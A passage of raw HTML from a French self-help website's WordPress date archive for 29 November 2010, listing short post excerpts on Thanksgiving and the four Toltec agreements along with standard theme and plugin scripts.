//					b.offsetHeight, document.documentElement.offsetHeight,
//					b.clientHeight, document.documentElement.clientHeight
//				)
}
$bodybg.css(bodyCss);
} else {
//$body.addClass('nks_sidebar_slide')
}
})(window.jQuery)
</script>
</head>
<body id="the7-body" class="archive date wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.11 layout-masonry description-under-image dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable fade-big-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.1.0 wpb-js-composer js-comp-ver-7.8 vc_responsive"> <div id="load" class="ring-loader"> <div class="load-wrap"> 
<style type="text/css" media="all">.the7-spinner{width:72px;height:72px;position:relative}.the7-spinner>div{border-radius:50%;width:9px;left:0;box-sizing:border-box;display:block;position:absolute;border:9px solid #fff;width:72px;height:72px}.the7-spinner-ring-bg{opacity:.25}div.the7-spinner-ring{animation:spinner-animation 0.8s cubic-bezier(1,1,1,1) infinite;border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent}@keyframes spinner-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}</style> <div class="the7-spinner"> <div class="the7-spinner-ring-bg"></div> <div class="the7-spinner-ring"></div> </div></div> </div> <div id="page" > <a class="skip-link screen-reader-text" href="#content">Aller au contenu</a> <div class="masthead inline-header center widgets full-height full-width shadow-decoration shadow-mobile-header-decoration type-9-mobile-menu-icon mobile-right-caption dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" role="banner"> <div class="top-bar full-width-line top-bar-line-hide"> <div class="top-bar-bg" ></div> <div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="mini-nav show-on-desktop near-logo-first-switch hide-on-second-switch list-type-menu list-type-menu-first-switch list-type-menu-second-switch"><ul id="header_microwidget2-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70027 first depth-0"><a href='https://jarretederaler.com/les-articles/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Tous les articles</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69629 depth-0"><a href='https://jarretederaler.com/2018/12/09/commander-le-best-seller-et-tous-nos-livres/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Les livres</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69827 depth-0"><a href='https://jarretederaler.com/medias/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Médias</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69256 depth-0"><a href='https://jarretederaler.com/a-propos/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">À propos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69163 depth-0"><a href='https://jarretederaler.com/reseau-ambassadeurs/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Nos ambassadeurs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68798 last depth-0"><a href='https://jarretederaler.com/contact/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner"><i class="the7-mw-icon-dropdown-menu-bold"></i>Top Menu</span></span></div></div><a href="https://jarretederaler.com/votre-kit-gratuit-pour-reussir-votre-challenge-en-21-jours/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-off btn-icon-align-left" ><i class="icomoon-the7-font-the7-tag-05"></i><span>Votre kit gratuit pour réussir votre challenge en 21 jours</span></a></div></div> <header class="header-bar"> <div class="branding"> <div id="site-title" class="assistive-text">J&#039;arrête de râler</div> <div id="site-description" class="assistive-text">21 jours pour passer de râler à célébrer !</div> <a class="" href="https://jarretederaler.com/"><img class="preload-me" src="https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_default.png" srcset="https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_default.png 180w, https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_retina.png 360w" width="180" height="126" sizes="180px" alt="J&#039;arrête de râler" /><img class="mobile-logo preload-me" src="https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_mobile_default.png" srcset="https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_mobile_default.png 140w, https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_mobile_retina.png 280w" width="140" height="98" sizes="140px" alt="J&#039;arrête de râler" /></a></div> <ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69575 first depth-0"><a href='https://jarretederaler.com/' class='mega-menu-img mega-menu-img-left' data-level='1' data-ps2id-api='true'><i class="fa-fw icomoon-the7-font-the7-home-021" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text"> ACCUEIL</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69573 has-children depth-0 dt-mega-menu mega-auto-width mega-column-2"><a href='https://jarretederaler.com/vous-etes-une-entreprise/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Vous êtes une entreprise ?</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69843 first depth-1 no-link dt-mega-parent wf-1-2 with-subtitle"><a href='https://jarretederaler.com/demandez-une-conference/' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/11/conference-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/11/conference-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2021/11/conference.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Demandez une conférence</span><span class="subtitle-text">Faites intervenir Christine Lewicki</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69582 depth-1 no-link dt-mega-parent wf-1-2 with-subtitle"><a href='https://jarretederaler.com/ateliers-entreprises/' target='_blank' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/11/organisez-un-atelier-jarrete-de-raler-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/11/organisez-un-atelier-jarrete-de-raler-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2021/11/organisez-un-atelier-jarrete-de-raler.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Organisez des ateliers</span><span class="subtitle-text">Pour motiver, valoriser et faire grandir vos équipes</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69574 last has-children depth-0 dt-mega-menu mega-auto-width mega-column-4"><a href='https://jarretederaler.com/vous-etes-un-particulier/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Vous êtes un particulier ?</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69584 first depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://jarretederaler.com/offert/' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2022/05/kit-demarrage-thumbnail-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2022/05/kit-demarrage-thumbnail-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2022/05/kit-demarrage-thumbnail.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 9px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Votre kit offert</span><span class="subtitle-text">Téléchargez nos meilleurs conseils pour réussir votre challenge en 21 jours</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69578 depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://jarretederaler.com/des-ateliers-pour-arreter-de-raler-en-famille/' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/11/atelier-j-arrete-de-raler-famille-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/11/atelier-j-arrete-de-raler-famille-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2021/11/atelier-j-arrete-de-raler-famille.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 9px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Découvrez nos ateliers</span><span class="subtitle-text">Pour retrouver plaisir, joie et sérénité en famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69579 depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://jarretederaler.com/reseau-ambassadeurs/' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/11/contacter-un-ambassadeur-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/11/contacter-un-ambassadeur-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2021/11/contacter-un-ambassadeur.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 9px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Contactez un ambassadeur</span><span class="subtitle-text">Pour participer à un atelier près de chez vous</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69580 depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://jarretederaler.com/certification-ambassadeur/' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/11/ambassadeurs-jarrete-de-raler-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/11/ambassadeurs-jarrete-de-raler-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2021/11/ambassadeurs-jarrete-de-raler-144x144.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 9px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Devenez ambassadeur certifié</span><span class="subtitle-text">Animez vos propres ateliers pour particuliers ou entreprises</span></span></a></li> </ul></div></li> </ul> </header> </div> <div role="navigation" aria-label="Menu Principal" class="dt-mobile-header mobile-menu-show-divider"> <div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div> <ul id="mobile-menu" class="mobile-main-nav"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69641 first depth-0"><a href='https://jarretederaler.com/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">J’arrete de râler</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69639 has-children depth-0"><a href='https://jarretederaler.com/vous-etes-une-entreprise/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">VOUS ÊTES UNE ENTREPRISE</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69841 first depth-1"><a href='https://jarretederaler.com/demandez-une-conference/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Demandez une conférence</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69643 depth-1"><a href='https://jarretederaler.com/des-ateliers-pour-arreter-de-raler-au-boulot/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Organisez des ateliers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69640 has-children depth-0"><a href='https://jarretederaler.com/vous-etes-un-particulier/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">VOUS ÊTES UN PARTICULIER ?</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69644 first depth-1"><a href='https://jarretederaler.com/offert/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Téléchargez le kit</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69645 depth-1"><a href='https://jarretederaler.com/des-ateliers-pour-arreter-de-raler-en-famille/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Découvrez nos ateliers</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69646 depth-1"><a href='https://jarretederaler.com/reseau-ambassadeurs/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Contactez un ambassadeur</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69647 depth-1"><a href='https://jarretederaler.com/certification-ambassadeur/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Devenez ambassadeur</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68773 depth-0"><a href='https://jarretederaler.com/les-articles/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Les articles</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68323 depth-0"><a href='https://jarretederaler.com/2018/12/09/commander-le-best-seller-et-tous-nos-livres/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Les Livres</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69828 depth-0"><a href='https://jarretederaler.com/medias/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Médias</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68326 depth-0"><a href='https://jarretederaler.com/a-propos/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">À propos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69830 depth-0"><a href='https://jarretederaler.com/reseau-ambassadeurs/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Nos ambassadeurs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68799 last depth-0"><a href='https://jarretederaler.com/contact/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul> <div class='mobile-mini-widgets-in-menu'></div> </div> <div class="page-title title-center solid-bg breadcrumbs-off page-title-responsive-enabled bg-img-enabled"> <div class="wf-wrap"> <div class="page-title-head hgroup"><h1 >Archives du jour : <span>29 novembre 2010</span></h1></div> </div> </div> <div id="main" class="sidebar-none sidebar-divider-off"> <div class="main-gradient"></div> <div class="wf-wrap"> <div class="wf-container-main"> <div id="content" class="content" role="main"> <div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="1" data-width="320px" data-columns="3"> <div class="wf-cell iso-item" data-post-id="572" data-date="2010-11-29T22:13:58+01:00" data-name="Thanksgiving"> <article class="post post-572 type-post status-publish format-standard has-post-thumbnail hentry category-archives category-7 bg-on fullwidth-img description-off"> <div class="blog-media wf-td"> <p><a href="https://jarretederaler.com/2010/11/29/thanksgiving/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20700%20525&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT-700x525.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT-700x525.jpg 700w, https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT.jpg 800w" loading="eager" style="--ratio: 700 / 525" sizes="(max-width: 700px) 100vw, 700px" alt="" title="IMAGE DEFAUT" width="700" height="525" /></a></p> </div> <div class="blog-content wf-td"> <h3 class="entry-title"><a href="https://jarretederaler.com/2010/11/29/thanksgiving/" title="Thanksgiving" rel="bookmark">Thanksgiving</a></h3> <div class="entry-meta"><span class="category-link"><a href="https://jarretederaler.com/category/archives/" >Archives</a></span><a class="author vcard" href="https://jarretederaler.com/author/christine-lewicki/" title="Voir tous les articles par Christine" rel="author">Par <span class="fn">Christine</span></a><a href="https://jarretederaler.com/2010/11/29/" title="22h13" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2010-11-29T22:13:58+01:00">29 novembre 2010</time></a><a href="https://jarretederaler.com/2010/11/29/thanksgiving/#respond" class="comment-link" >Laisser un commentaire</a></div><p>&#8211; Thanksgiving est la fête la plus importante aux Etats-unis. C&rsquo;est la fête ou tous les américains se déplacent a travers tous les Etats-unis pour se retrouver avec les gens qu&rsquo;ils aiment et partager un repas. Ensemble ils prennent le temps de Donner leur merci ( Thanks Giving !) &#8211; Avec cette video je voudrais&hellip;</p> </div> </article> </div> <div class="wf-cell iso-item" data-post-id="564" data-date="2010-11-29T06:21:42+01:00" data-name="Les 4 accords toltèques (vidéos)"> <article class="post post-564 type-post status-publish format-standard has-post-thumbnail hentry category-non-classe category-1 bg-on fullwidth-img description-off"> <div class="blog-media wf-td"> <p><a href="https://jarretederaler.com/2010/11/29/videos-sur-les-accords-tolteques/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20700%20525&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT-700x525.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT-700x525.jpg 700w, https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT.jpg 800w" loading="eager" style="--ratio: 700 / 525" sizes="(max-width: 700px) 100vw, 700px" alt="" title="IMAGE DEFAUT" width="700" height="525" /></a></p> </div> <div class="blog-content wf-td"> <h3 class="entry-title"><a href="https://jarretederaler.com/2010/11/29/videos-sur-les-accords-tolteques/" title="Les 4 accords toltèques (vidéos)" rel="bookmark">Les 4 accords toltèques (vidéos)</a></h3> <div class="entry-meta"><span class="category-link"><a href="https://jarretederaler.com/category/non-classe/" >Non classé</a></span><a class="author vcard" href="https://jarretederaler.com/author/christine-lewicki/" title="Voir tous les articles par Christine" rel="author">Par <span class="fn">Christine</span></a><a href="https://jarretederaler.com/2010/11/29/" title="6h21" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2010-11-29T06:21:42+01:00">29 novembre 2010</time></a><a href="https://jarretederaler.com/2010/11/29/videos-sur-les-accords-tolteques/#respond" class="comment-link" >Laisser un commentaire</a></div><p>Je viens de trouver ces vidéos qui expliquent les 4 accords toltèques dont nous parlions récemment. Qu&rsquo;en pensez-vous ? Premier accord : Avoir une parole impeccable Deuxième accord : Ne pas en faire une affaire personnelle Troisième accord : Ne pas faire de suppositions Quatrième accord : Toujours faire de son mieux</p> </div> </article> </div></div> </div> </div> </div> </div> <footer id="footer" class="footer solid-bg"> <div id="bottom-bar" class="logo-center" role="contentinfo"> <div class="wf-wrap"> <div class="wf-container-bottom"> <div class="wf-float-left"> Tous droits réservés J'arrête de râler, 2022 | <a href="https://jarretederaler.com/mentions-legales/">Mentions légales</a> | <a href="https://jarretederaler.com/politique-de-confidentialite/">Politique de confidentialité</a> | <a href="https://www.christinelewicki.com/" target="_blank" rel="noopener">Site de Christine Lewicki</a> </div> <div class="wf-float-right"> </div> </div> </div> </div> </footer> <a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"> <path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4 V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/> </svg><span class="screen-reader-text">Aller en haut</span></a> </div> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;"> <div class="moove-gdpr-info-bar-container"> <div class="moove-gdpr-info-bar-content"> <div class="moove-gdpr-cookie-notice"> <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p><p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p></div> <div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button> </div> </div> </div> </aside> 
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<link rel='stylesheet' id='js_composer_front-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css35ad25766deaf01a4aca9a1ebcdefeb56785e55e254b364d8ea7d63e01cc6.css' media='all' /> 
<link rel='stylesheet' id='the7-stripes-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css49341565e8cc12de8b2761867817bfe3542571caef3bc80d41cc7a8df5674.css' media='all' /> 
<link rel='stylesheet' id='gforms_reset_css-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css9480515405f99142c648ccbc6d2158fecd7a0bcd683dafb408fe7277b5d8c.css' media='all' /> 
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css83eb2e33eb4eed26f79989ccc35528978a86546a92b12e42647393a5e1274.css' media='all' /> 
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd358af14db553fa7fa5423bc82893b570f94377385a813e42aad8665cf352.css' media='all' /> 
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css8616a371af6fd82ee48819b440727cc6ed3a027aefdca4519b3a219373a67.css' media='all' /> 
<script src="https://jarretederaler.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.1.0" id="dt-main-js"></script>
<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":400,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":"180","dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
</script>
<script src="https://jarretederaler.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script src="https://jarretederaler.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.1.0" id="dt-legacy-js"></script>
<script src="https://jarretederaler.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.1.0" id="jquery-mousewheel-js"></script>
<script src="https://jarretederaler.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.1.0" id="the7-custom-scrollbar-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/jarretederaler.com\/wp-admin\/admin-ajax.php","post_id":"572","plugin_dir":"https:\/\/jarretederaler.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
</script>
<script src="https://jarretederaler.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script src="https://jarretederaler.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
